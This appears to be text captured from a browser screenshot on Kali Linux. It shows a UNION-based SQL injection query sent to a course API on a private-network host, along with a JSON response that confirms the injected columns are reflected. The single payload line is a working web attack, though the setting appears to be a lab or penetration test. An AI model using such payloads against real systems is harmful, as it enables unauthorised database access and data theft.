 React App × 192.168.2.2/api/course/myCo × +
192.168.2.2/api/course/myCourse.php?year=-1 union select 1,2,3,4,5,6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
0:
name: "3"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
code: 0
msg: "ok!"